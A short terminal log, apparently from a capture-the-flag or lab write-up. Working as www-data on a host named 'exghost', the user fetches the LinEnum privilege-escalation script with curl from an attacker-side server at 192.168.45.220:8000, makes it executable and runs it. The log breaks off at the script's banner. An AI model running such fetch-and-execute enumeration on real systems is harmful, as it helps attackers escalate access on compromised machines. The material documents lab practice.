 www-data@exghost:/tmp$ ls -al
ls -al
total 8
drwxrwxrwt  2 root root 4096 May  8 15:01 .
drwxr-xr-x 20 root root 4096 Jan  7  2021 ..
www-data@exghost:/tmp$ curl http://192.168.45.220:8000/LinEnum.sh -o linenum.sh
<http://192.168.45.220:8000/LinEnum.sh -o linenum.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 46631  100 46631    0     0  98585      0 --:--:-- --:--:-- --:--:-- 98585
www-data@exghost:/tmp$ ls
ls
linenum.sh
www-data@exghost:/tmp$ ./linenum.sh
./linenum.sh
bash: ./linenum.sh: Permission denied
www-data@exghost:/tmp$ chmod +x linenum.sh
chmod +x linenum.sh
www-data@exghost:/tmp$ linenum.sh
linenum.sh
linenum.sh: command not found
www-data@exghost:/tmp$ ./linenum.sh
./linenum.sh

#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982

[-] Debug Info
[+] Thorough tests = Disabled